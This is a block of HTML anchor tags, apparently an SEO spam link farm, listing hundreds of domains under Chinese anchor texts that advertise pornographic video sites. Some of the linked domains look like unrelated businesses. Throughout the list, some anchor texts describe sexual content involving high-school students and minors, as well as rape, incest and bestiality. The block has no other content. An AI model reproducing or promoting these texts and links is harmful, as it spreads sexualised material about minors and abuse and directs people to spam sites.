<a href="http://www.ph125.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.someant.com" target="_blank">日本片在线看的免费网站</a>|
<a href="http://www.yaprecious.com" target="_blank">在线观看的国产电影网站</a>|
<a href="http://www.ovg7ide.com" target="_blank">国产超越视频在线播放</a>|
<a href="http://www.929pj.com" target="_blank">国产推特大尺度视频网站</a>|
<a href="http://www.njqyggzs.com" target="_blank">老司机精品视频一区二区</a>|
<a href="http://www.inuiayaka.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.thewocm.com" target="_blank">日本不卡视频免费</a>|
<a href="http://www.zhuo7.com" target="_blank">国产真实伦全集视频下载</a>|
<a href="http://www.musicaas.com" target="_blank">正在播放无码视频</a>|
<a href="http://www.zh5777.com" target="_blank">日韩国产码高清综合二区</a>|
<a href="http://www.blogdanaty.com" target="_blank">中文字幕波多野不卡一区</a>|
<a href="http://www.jixiangm.com" target="_blank">高中女无套中出17p</a>|
<a href="http://www.europejeans.com" target="_blank">无码久久免费影视</a>|
<a href="http://www.junpivc.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.you-gou.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://www.tongzidan.com" target="_blank">国产人妖电影网在线观看</a>|
<a href="http://www.livetu.com" target="_blank">亚洲天堂精品在线</a>|
<a href="http://www.wisdombloc.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.tfbyes.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.gerakan4u.com" target="_blank">国产超薄肉丝袜在线一卡</a>|
<a href="http://www.sato-sadou-kasukabe.com" target="_blank">一女4p三黑人免费视频</a>|
<a href="http://www.liaoningcar.com" target="_blank">国产成人无码一二三区视频</a>|
<a href="http://www.hit-job.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.tianchouw.com" target="_blank">在线观看欧美精品国产成人</a>|
<a href="http://www.zd8835.com" target="_blank">波多野无码AV中文专区</a>|
<a href="http://www.hcjxcy.com" target="_blank">日本少妇久久精品</a>|
<a href="http://www.adtrafficpays.com" target="_blank">日本精品影视综合</a>|
<a href="http://www.taiwandream520.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.twseo09.com" target="_blank">AV狼友亚洲小格式无码</a>|
<a href="http://www.jlspx.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://www.arearugs2k.com" target="_blank">欧美黄免在线播放</a>|
<a href="http://www.kjurc.com" target="_blank">欧美人与牲禽动交精品</a>|
<a href="http://www.y-i-group-recruit.com" target="_blank">超清无码一区二区三区夜涩</a>|
<a href="http://www.dajianli.com" target="_blank">国产素人视频在线播放</a>|
<a href="http://www.kuukanboueki.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.xianxiayu.com" target="_blank">成人麻豆亚洲综合无码精品</a>|
<a href="http://www.strongal.com" target="_blank">欧美日韩国产综合一视频</a>|
<a href="http://www.renovationjapan.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.fdtcg.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.yo-shishuuya.com" target="_blank">国产对白在线观看</a>|
<a href="http://www.tax-shiraishi.com" target="_blank">国产成人18黄网站视频</a>|
<a href="http://www.911inbiansex.com" target="_blank">国精产品一二三产区</a>|
<a href="http://www.watersservices.com" target="_blank">国产在线成人玩电击片</a>|
<a href="http://www.lnbxjhb.com" target="_blank">4p三个男人让我爽了一夜</a>|
<a href="http://www.lifeisbeautiful-ek-webmagazine.com" target="_blank">美女网站视频一区</a>|
<a href="http://www.930204.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.chitramathur.com" target="_blank">失禁大喷潮在线播放</a>|
<a href="http://www.yuruyi001.com" target="_blank">国产拍精品视频网站丝袜</a>|
<a href="http://www.mayscent.com" target="_blank">www.伊人久久</a>|
<a href="http://www.ky8090.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.xiaostarshine.com" target="_blank">国产人妖电影网在线观看</a>|
<a href="http://www.exchange-merchant.com" target="_blank">三年片大全在线观看</a>|
<a href="http://www.sh-victorycpa.com" target="_blank">精品无码国产自产拍在涩</a>|
<a href="http://www.aiinnotech.com" target="_blank">成人国产在线十八禁观看</a>|
<a href="http://www.se53see.com" target="_blank">天天躁日日躁狠狠躁,</a>|
<a href="http://www.lifeisbeautiful-ek-webmagazine.com" target="_blank">在线 一区 二区 国产</a>|
<a href="http://www.n-akihara.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://www.kill27.com" target="_blank">国产探极品在线观看观看</a>|
<a href="http://www.whjyfbz.com" target="_blank">国产最新窝窝视频网55</a>|
<a href="http://www.xiansys.com" target="_blank">国产综合视频在线丁香网</a>|
<a href="http://www.snpaving.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.zhaotoutong.com" target="_blank">欧美在线日韩在线</a>|
<a href="http://www.dtbegumgul.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.400953.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.zxform.com" target="_blank">亚洲中文高清在线观看</a>|
<a href="http://www.tianpengyuanshuai.com" target="_blank">少妇欧美三级精品</a>|
<a href="http://www.burcguvenlik.com" target="_blank">国产成a人片在线观看久</a>|
<a href="http://www.hairunwujin.com" target="_blank">天堂亚洲国产第一次色欲</a>|
<a href="http://www.tyc99852.com" target="_blank">成人无码嫩草影院</a>|
<a href="http://www.hbnoodlehouse.com" target="_blank">亚洲国产日本精品久久</a>|
<a href="http://www.ajourevents.com" target="_blank">国产麻豆剧果冻传媒一区</a>|
<a href="http://www.hfymkq.com" target="_blank">美女微拍视频福利一区二区</a>|
<a href="http://www.oh8qn9.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.ririzuche.com" target="_blank">日韩人妻无码com视频</a>|
<a href="http://www.cckld.com" target="_blank">思思热精品视频免费在线</a>|
<a href="http://www.widodari.com" target="_blank">少妇无码ay有码在线</a>|
<a href="http://www.innolev.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.ruidacar.com" target="_blank">欧美精品v国产在线观看</a>|
<a href="http://www.ethanesan.com" target="_blank">国产free在线观看</a>|
<a href="http://www.jwjsxingxiang.com" target="_blank">国产资源站资源在线观看</a>|
<a href="http://www.viiti.com" target="_blank">黄床大片30分钟免费看</a>|
<a href="http://www.jxhbzx.com" target="_blank">娇妻两根一起进3p视频</a>|
<a href="http://www.herculesw.com" target="_blank">国产成人aa免费视频</a>|
<a href="http://www.eeuntech.com" target="_blank">亚洲国产免费v片在线观看</a>|
<a href="http://www.hongyishuzhai.com" target="_blank">精精国产xxx在线观看</a>|
<a href="http://www.beibaobao.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.cde520.com" target="_blank">青青久久久久久网站</a>|
<a href="http://www.yue388.com" target="_blank">国产午夜高清高清在线观看</a>|
<a href="http://www.jwzza.com" target="_blank">中文字AV字幕在线观看</a>|
<a href="http://www.shfukewang.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.capkankan.com" target="_blank">sm女同国产在线视频</a>|
<a href="http://www.vmvalidator.com" target="_blank">女人与公拘交的视频WWW</a>|
<a href="http://www.karasuno-su2036.com" target="_blank">免费最新电影电视剧</a>|
<a href="http://www.hgsxj.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.rongdafc.com" target="_blank">亚洲精品无码人妻中文</a>|
<a href="http://www.leyouguo.com" target="_blank">亚洲A综合一区二区三区</a>|
<a href="http://www.love-tool.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.ppllz.com" target="_blank">免费国产高中生被强视频</a>|
<a href="http://www.fjiajia.com" target="_blank">久青草国产在视频在线观看</a>|
<a href="http://www.doublecdesign.com" target="_blank">国产小视频抖音在线观看</a>|
<a href="http://www.kxfish.com" target="_blank">在线观看国产学生无码片</a>|
<a href="http://www.yushiying.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.wangmaitong.com" target="_blank">亚洲婷婷后入动态图</a>|
<a href="http://www.bmbaym.com" target="_blank">变态国产欧美激情成年电影</a>|
<a href="http://www.21zhileng.com" target="_blank">免费久久中文国产</a>|
<a href="http://www.xinzufang.com" target="_blank">欧美人与牲禽动交精品</a>|
<a href="http://www.hiemerald.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.liufentian.com" target="_blank">国产不卡女视频在线播放</a>|
<a href="http://www.jsmyhp.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.ondrops.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.yzhyjz.com" target="_blank">中文色婷婷国产精品视频</a>|
<a href="http://www.korsmetics.com" target="_blank">国产免费a级在线播放</a>|
<a href="http://www.hongyuangao.com" target="_blank">少妇饥渴偷公乱A级无码</a>|
<a href="http://www.szxcjmc.com" target="_blank">一个人www在线观看高清</a>|
<a href="http://www.lzyjjz.com" target="_blank">精品香蕉在线观看视频</a>|
<a href="http://www.xintom.com" target="_blank">国产真实伦全集视频下载</a>|
<a href="http://www.wisdombloc.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.wangmaitong.com" target="_blank">日本一道综合久久AⅤ免费</a>|
<a href="http://www.weimt.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.9798339.com" target="_blank">久久精品国产屋首页</a>|
<a href="http://www.meixijiazheng.com" target="_blank">亚洲欧洲国产精品</a>|
<a href="http://www.zhenshushi.com" target="_blank">国产高清在线无码</a>|
<a href="http://www.dssjy.com" target="_blank">免费中文字幕在在线不卡</a>|
<a href="http://www.efuhai.com" target="_blank">4p三个男人让我爽了一夜</a>|
<a href="http://www.yibofurniture.com" target="_blank">男人的天堂亚洲av</a>|
<a href="http://www.tianpengyuanshuai.com" target="_blank">国产呦在线观看欧美一区</a>|
<a href="http://www.dgrunguan.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.parsanlain.com" target="_blank">年轻的老师hd3中文字幕</a>|
<a href="http://www.pdklab.com" target="_blank">女人18水真多深夜毛片</a>|
<a href="http://www.yipaichocolate.com" target="_blank">成人麻豆亚洲综合无码精品</a>|
<a href="http://www.junquanglw.com" target="_blank">亚洲精品92内射</a>|
<a href="http://www.milklin.com" target="_blank">国产www 国产在线看</a>|
<a href="http://www.hiroginbank.com" target="_blank">www亚洲成人大片</a>|
<a href="http://www.goldsun-group.com" target="_blank">国产高清兔费的视频</a>|
<a href="http://www.0800operater.com" target="_blank">99久久国产综合精品国</a>|
<a href="http://www.hfcywx.com" target="_blank">亚洲av中文二区</a>|
<a href="http://www.clzqxl.com" target="_blank">久久影院精品免费</a>|
<a href="http://www.tzngo.com" target="_blank">一二三国产精品视频</a>|
<a href="http://www.2taohuo.com" target="_blank">国产一级在线播放不卡</a>|
<a href="http://www.cazhu.com" target="_blank">国产精品天干天干在线</a>|
<a href="http://www.tratm.com" target="_blank">国产口爆吞精在线视频观看</a>|
<a href="http://www.sodragon.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.zjyfzs.com" target="_blank">高潮喷水在线观看</a>|
<a href="http://www.hywed.com" target="_blank">国产精品男人影院在线播放</a>|
<a href="http://www.g00dbuy.com" target="_blank">国产男人的天堂视频社区</a>|
<a href="http://www.4567se.com" target="_blank">国产对白在线观看</a>|
<a href="http://www.fortworthsignshop.com" target="_blank">国产欧美日韩亚洲中文一区</a>|
<a href="http://www.aheadplanner.com" target="_blank">久青草国产在视频在线观看</a>|
<a href="http://www.154932.com" target="_blank">嘿咻嗯啊高潮内射hd</a>|
<a href="http://www.szxinyuecheng.com" target="_blank">久久无码人妻16p</a>|
<a href="http://www.yoshiduka.com" target="_blank">国产乱子伦里在线观看</a>|
<a href="http://www.yt9682.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.iqos-seller.com" target="_blank">原创国产演绎在线观看</a>|
<a href="http://www.ycxzjjs.com" target="_blank">凸凹视频分类之国产7m</a>|
<a href="http://www.chayouhn.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.yunsheng888.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.minzhu-lamps.com" target="_blank">av影音先锋最大资源网</a>|
<a href="http://www.huaqiaocun.com" target="_blank">亚洲乱伦综合国产</a>|
<a href="http://www.jyunfantsai.com" target="_blank">秋霞鲁丝久久国产</a>|
<a href="http://www.taiwandream520.com" target="_blank">国产呦在线观看欧美一区</a>|
<a href="http://www.9440111.com" target="_blank">免费黄色网址av</a>|
<a href="http://www.c-les.com" target="_blank">国产成人无码一二三区视频</a>|
<a href="http://www.kunshanexpat.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.fopai89.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.tes321.com" target="_blank">少妇无码ay有码在线</a>|
<a href="http://www.radioelectronicacolombiana.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.thechilimedia.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.ninishop98.com" target="_blank">日韩一区二区三区不卡</a>|
<a href="http://www.yaoyuanma.com" target="_blank">爆乳极品喷水久久久久久</a>|
<a href="http://www.zh5777.com" target="_blank">91精品免费播放</a>|
<a href="http://www.598606.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.desrouth.com" target="_blank">国产一级在线播放不卡</a>|
<a href="http://www.aerovenus.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.wy51888.com" target="_blank">久久久噜噜噜www成人网</a>|
<a href="http://www.609075.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.hzstny.com" target="_blank">国产不卡在线观看凹凸</a>|
<a href="http://www.mobinnov.com" target="_blank">边摸边吃奶边做视频</a>|
<a href="http://www.lyfksp.com" target="_blank">9191精品欧美日韩国产</a>|
<a href="http://www.albacio-florida.com" target="_blank">色多多a级毛片免费看</a>|
<a href="http://www.xiaozhuba.com" target="_blank">少妇饥渴偷公乱A级无码</a>|
<a href="http://www.nathink.com" target="_blank">国产亚洲女人久久久久毛片</a>|
<a href="http://www.haogehui.com" target="_blank">003国产一级拍拍视频</a>|
<a href="http://www.hsjjtw.com" target="_blank">男女交性视频播放</a>|
<a href="http://www.yisugy.com" target="_blank">在线观看国产学生无码片</a>|
<a href="http://www.thewocm.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.queeselque.com" target="_blank">国产成人精品日本亚洲专区</a>|
<a href="http://www.thehcwf.com" target="_blank">一级无码在线视频</a>|
<a href="http://www.sola-morning.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.gtestagency.com" target="_blank">少妇中文综合久久</a>|
<a href="http://www.x-kr.com" target="_blank">欧美久久亚洲综合国产精品</a>|
<a href="http://www.ftsk10086.com" target="_blank">国产资源站资源在线观看</a>|
<a href="http://www.szhfgg.com" target="_blank">视频一区国产精品第4页</a>|
<a href="http://www.028hbh.com" target="_blank">好硬好大好爽视频</a>|
<a href="http://www.vmsthevertex.com" target="_blank">无限国产国产好片在线看</a>|
<a href="http://www.canature-dsr.com" target="_blank">国产精品一区在线麻豆</a>|
<a href="http://www.mkx66.com" target="_blank">黄床大片30分钟免费看</a>|
<a href="http://www.amewe.com" target="_blank">日本精品影视综合</a>|
<a href="http://www.softsunion.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.yuantongedu.com" target="_blank">三级国产视频下载手机版</a>|
<a href="http://www.dqynl.com" target="_blank">自拍偷亚洲产在线观看</a>|
<a href="http://www.taohengzhou.com" target="_blank">国产第1页草草影院</a>|
<a href="http://www.ririling.com" target="_blank">小莹的性荡生活40章</a>|
<a href="http://www.uenis.com" target="_blank">刺激精品午夜精品视频</a>|
<a href="http://www.rahbarholdings.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.noppo-photo.com" target="_blank">av.成人无码不卡</a>|
<a href="http://www.sdjxjz.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.qikanet.com" target="_blank">国产精品――羞羞答答</a>|
<a href="http://www.yushiying.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.hiteshsoni.com" target="_blank">日本特黄特黄刺激大片,</a>|
<a href="http://www.penseen.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.5bst.com" target="_blank">国产色系列视频迅雷下载</a>|
<a href="http://www.4567se.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.verygoodstory.com" target="_blank">又大又硬的视频国产在线</a>|
<a href="http://www.ohyama-dc-landing.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.uspsline.com" target="_blank">免费无人区男男码卡二卡</a>|
<a href="http://www.afriqueforfashion.com" target="_blank">亚洲黄色电影在线观看</a>|
<a href="http://www.zhfaqmh.com" target="_blank">日日精品视频亚洲</a>|
<a href="http://www.geeyaotech.com" target="_blank">在线观看人成激情视频</a>|
<a href="http://www.zd8835.com" target="_blank">日韩欧美精品一中文字幕</a>|
<a href="http://www.keepgoing888.com" target="_blank">亚洲成a人有线观看网址</a>|
<a href="http://www.www-050001.com" target="_blank">精精国产xxx在线观看</a>|
<a href="http://www.dtbegumgul.com" target="_blank">在线精品国产成人综合</a>|
<a href="http://www.xmoubao.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.qyi127.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.shimbashi-bijinhyakka.com" target="_blank">欧美熟妇色ⅩXXX欧美妇</a>|
<a href="http://www.ethanesan.com" target="_blank">经典国产精品视频244</a>|
<a href="http://www.yukipainting.com" target="_blank">日韩人妻无码com视频</a>|
<a href="http://www.ffstay.com" target="_blank">亚洲性爱视频聊天</a>|
<a href="http://www.mynewbabyla.com" target="_blank">老色鬼在线精品视频</a>|
<a href="http://www.meizhouzx.com" target="_blank">国产男人的天堂视频社区</a>|
<a href="http://www.demeizs.com" target="_blank">麻豆国产老师在线观看</a>|
<a href="http://www.whyal.com" target="_blank">av.成人无码不卡</a>|
<a href="http://www.mituwo.com" target="_blank">亚洲国产欧洲在线视频</a>|
<a href="http://www.lsgznhn.com" target="_blank">久久综合九色综合婷婷88</a>|
<a href="http://www.ekang365.com" target="_blank">久久福利青草精品免费</a>|
<a href="http://www.wuxianzx.com" target="_blank">日本三级在线看观</a>|
<a href="http://www.ps-up.com" target="_blank">久久久AV男人的天堂</a>|
<a href="http://www.hknordichearts.com" target="_blank">四虎成人免费视频</a>|
<a href="http://www.kczn001.com" target="_blank">日韩成人播放无码视频</a>|
<a href="http://www.otasuke-otsu.com" target="_blank">国产探花极品一字马在线</a>|
<a href="http://www.renshandai.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.2211337.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.whxinwanbao.com" target="_blank">在线亚洲日韩国产有码</a>|
<a href="http://www.fhkj11.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.twi5ter.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.yitonkm.com" target="_blank">一级午夜福利视频免费区</a>|
<a href="http://www.hxayzp.com" target="_blank">国产乱xxxxxx伦</a>|
<a href="http://www.newmofa.com" target="_blank">国产人妖爆视频在线观看</a>|
<a href="http://www.gjgjs.com" target="_blank">国产系列来电话在线播放</a>|
<a href="http://www.minshuku-yurika.com" target="_blank">91午夜福利国产在线观看</a>|
<a href="http://www.santaile.com" target="_blank">003国产一级拍拍视频</a>|
<a href="http://www.ycrg1212.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.wanbaojian.com" target="_blank">国产九九视频在观看视频</a>|
<a href="http://www.jlspx.com" target="_blank">无码中文人妻在线二区</a>|
<a href="http://www.cqjldljx.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.lcxiangjiang.com" target="_blank">欧美v亚洲v综合v</a>|
<a href="http://www.yitongde.com" target="_blank">亚洲精品国产aV果冻传媒</a>|
<a href="http://www.hellodv.com" target="_blank">一级无码在线视频</a>|
<a href="http://www.sh-victorycpa.com" target="_blank">国产乱子伦里在线观看</a>|
<a href="http://www.velo-occasions.com" target="_blank">亚洲中文欧美日韩在线人</a>|
<a href="http://www.cazipo.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.sxmpc.com" target="_blank">一级黄色片在线视频</a>|
<a href="http://www.exploreyunnan.com" target="_blank">国产欧色美视频二区综合</a>|
<a href="http://www.pcrjpn.com" target="_blank">在线视频亚洲制服国产</a>|
<a href="http://www.sosjiankang.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.klmeta.com" target="_blank">在线看黄冈站国产免费看</a>|
<a href="http://www.qttusa.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.weiguansi.com" target="_blank">国产精品男人影院在线播放</a>|
<a href="http://www.zifengyy.com" target="_blank">影音先锋最新国产在线</a>|
<a href="http://www.capkankan.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.ky8090.com" target="_blank">国产精品亚洲ΑV天堂</a>|
<a href="http://www.dghyqj.com" target="_blank">高潮喷水在线观看</a>|
<a href="http://www.crc-print.com" target="_blank">国产亚欧在线观看国产</a>|
<a href="http://www.wandianxing.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.yyzs1818.com" target="_blank">国产成人免费a在线资源</a>|
<a href="http://www.itmashable.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.hongyilywh.com" target="_blank">久久频道毛片免费不卡片</a>|
<a href="http://www.58yinyan.com" target="_blank">视频一区国产精品第4页</a>|
<a href="http://www.loveme520.com" target="_blank">HEYZO无码中文字幕人</a>|
<a href="http://www.yatou142.com" target="_blank">狠狠色狠狠色综合网</a>|
<a href="http://www.wms-ri.com" target="_blank">精品香蕉在线观看视频</a>|
<a href="http://www.ins1490.com" target="_blank">中文字幕波多野不卡一区</a>|
<a href="http://www.antique-sagamiya.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.605199.com" target="_blank">久久午夜夜伦鲁鲁无码免费</a>|
<a href="http://www.miyakedental-kyujin.com" target="_blank">少妇无码ay有码在线</a>|
<a href="http://www.aolnot.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://www.haixia120.com" target="_blank">国产精品男人影院在线播放</a>|
<a href="http://www.51yxhs.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.cuebcs.com" target="_blank">黄色大片网站在线观看</a>|
<a href="http://www.inuiayaka.com" target="_blank">老熟妇乱子伦中文字幕</a>|
<a href="http://www.libertatian.com" target="_blank">欧美v亚洲v综合v</a>|
<a href="http://www.fishyevil.com" target="_blank">男女交性视频播放</a>|
<a href="http://www.kejichuangye.com" target="_blank">一边摸一边吃奶一边做爽</a>|
<a href="http://www.hottub-maintenance.com" target="_blank">久久无码人妻16p</a>|
<a href="http://www.demeizs.com" target="_blank">欧美日本影视自拍</a>|
<a href="http://www.asiairp.com" target="_blank">国产高中生小视频在线</a>|
<a href="http://www.gy2227222.com" target="_blank">国产成人无码一二三区视频</a>|
<a href="http://www.sstiehan.com" target="_blank">亚洲在av极品无码天堂</a>|
<a href="http://www.loongwifi.com" target="_blank">欧美精品v国产在线观看</a>|
<a href="http://www.qttusa.com" target="_blank">亚洲第一页在线播放</a>|
<a href="http://www.ouinsankanokyuzitu.com" target="_blank">国产日韩动漫综合在线</a>|
<a href="http://www.saitama-kaitoricenter.com" target="_blank">国产成人综合精品无码</a>|
<a href="http://www.soulofworld.com" target="_blank">日韩在线一区视频</a>|
<a href="http://www.lifeisbeautiful-ek-webmagazine.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://www.jmxyjm.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.nmgsclsb.com" target="_blank">日韩国产剧情在线观看</a>|
<a href="http://www.payisure.com" target="_blank">亚洲午夜精品国产</a>|
<a href="http://www.wemorycard.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.imisstaipei.com" target="_blank">毛片内射久久久一区</a>|
<a href="http://www.transwebsite.com" target="_blank">成人麻豆亚洲综合无码精品</a>|
<a href="http://www.senlenturizm.com" target="_blank">免费看成人毛片无码视频</a>|
<a href="http://www.cxjczdh.com" target="_blank">手机在线视频播放国产</a>|
<a href="http://www.twseo06.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.guaruo.com" target="_blank">久久福利青草精品免费</a>|
<a href="http://www.51hhxy.com" target="_blank">亚洲国产精品外买</a>|
<a href="http://www.fantagr.com" target="_blank">国产最热无码热在线视频</a>|
<a href="http://www.k2-kenkawa.com" target="_blank">又大又硬的视频国产在线</a>|
<a href="http://www.ririzuche.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.toyomi-intl.com" target="_blank">夜夜揉揉日日人人青青</a>|
<a href="http://www.seotoolshk.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.saapaas.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.twseo7.com" target="_blank">国产偷倩在线播放456</a>|
<a href="http://www.ootomokoumuten.com" target="_blank">av激情亚洲男人的天堂</a>|
<a href="http://www.baiiidu.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.sobays.com" target="_blank">国产区系列在线亚洲国产</a>|
<a href="http://www.yjjian.com" target="_blank">在线观看欧美精品国产成人</a>|
<a href="http://www.suduq.com" target="_blank">欧美日韩成人在线视须</a>|
<a href="http://www.poxled.com" target="_blank">青青国产在线桃乃木香奈</a>|
<a href="http://www.jikepindao.com" target="_blank">国产手机在线无码视频</a>|
<a href="http://www.cddxb365.com" target="_blank">4虎国产精品永久</a>|
<a href="http://www.y-i-group-recruit.com" target="_blank">国产在线91播放精品</a>|
<a href="http://www.ichaoxun.com" target="_blank">国产剧情在线精品频道</a>|
<a href="http://www.wenzongziyuan.com" target="_blank">国产色系列视频迅雷下载</a>|
<a href="http://www.gaokegc.com" target="_blank">已婚妇女去按摩HD中字</a>|
<a href="http://www.zpflzg.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.meituanchaoshi.com" target="_blank">伊人久久大香线蕉av仙人</a>|
<a href="http://www.moban51.com" target="_blank">亚洲A综合一区二区三区</a>|
<a href="http://www.0371qyhg.com" target="_blank">美女微拍视频福利一区二区</a>|
<a href="http://www.dzyxwd.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.petsuu.com" target="_blank">国产亚欧在线观看国产</a>|
<a href="http://www.pdxfz.com" target="_blank">大香蕉在线视频直播国产</a>|
<a href="http://www.lr-marriage.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.niujiaowan.com" target="_blank">成全二人世界免费观看</a>|
<a href="http://www.chizhoujp.com" target="_blank">成人一区二免费视频</a>|
<a href="http://www.cdaycy.com" target="_blank">免费看在线簧片毛片</a>|
<a href="http://www.ndxl120.com" target="_blank">五月天黄色网站,</a>|
<a href="http://www.kfxigua.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.x-kr.com" target="_blank">国产老妓女在线视频观看</a>|
<a href="http://www.jmshly.com" target="_blank">好吊色在线视频免费观看</a>|
<a href="http://www.liufentian.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.fzgzt.com" target="_blank">经典国产精品视频244</a>|
<a href="http://www.wake99.com" target="_blank">爆乳极品喷水久久久久久</a>|
<a href="http://www.ahzemp.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.chillymonkeys.com" target="_blank">久久午夜夜伦鲁鲁无码免费</a>|
<a href="http://www.worldeconomyconference.com" target="_blank">日本va在线视频播放</a>|
<a href="http://www.obousantehai.com" target="_blank">9696国产在线观看</a>|
<a href="http://www.sdpzw.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.6thbar.com" target="_blank">国产成人自拍视频综合</a>|
<a href="http://www.jd-yjs.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.930204.com" target="_blank">国产羞辱女m视频在线</a>|
<a href="http://www.tianye360.com" target="_blank">国产一第1页一浮力视频</a>|
<a href="http://www.pjrjsj.com" target="_blank">麻豆久久婷婷综合五月国产</a>|
<a href="http://www.e321go.com" target="_blank">日本丰满熟妇乱子伦</a>|
<a href="http://www.thefloorlady.com" target="_blank">国产k网络视频分享系统</a>|
<a href="http://www.sz-kangyun.com" target="_blank">好吊色在线视频免费观看</a>|
<a href="http://www.pjlovick.com" target="_blank">国产对白在线观看</a>|
<a href="http://www.yiqishui.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.ninishop98.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.viwanjanow.com" target="_blank">亚洲成av人片天堂</a>|
<a href="http://www.theniceportsmouth.com" target="_blank">在线观看无码完整版</a>|
<a href="http://www.kj8888com.com" target="_blank">精品刮子伦一区二区三区</a>|
<a href="http://www.nwavetra.com" target="_blank">国产91精品调教在线播放</a>|
<a href="http://www.yamato-lawoffice.com" target="_blank">精品刮子伦一区二区三区</a>|
<a href="http://www.naitodental.com" target="_blank">特黄特色大片免费播放</a>|
<a href="http://www.yt9704.com" target="_blank">欧美久久亚洲综合国产精品</a>|
<a href="http://www.xazyrj.com" target="_blank">2020亚洲国产视频</a>|
<a href="http://www.bmbaym.com" target="_blank">sm女同国产在线视频</a>|
<a href="http://www.tom4399.com" target="_blank">中文天堂www在线资源</a>|
<a href="http://www.suizhoushizx.com" target="_blank">国产私拍模特在线视频</a>|
<a href="http://www.viwanjanow.com" target="_blank">久久福利青草精品免费</a>|
<a href="http://www.ys-365.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.fbgaragesale.com" target="_blank">在线观看国产学生无码片</a>|
<a href="http://www.zhongruichuanmei.com" target="_blank">男女交性视频播放</a>|
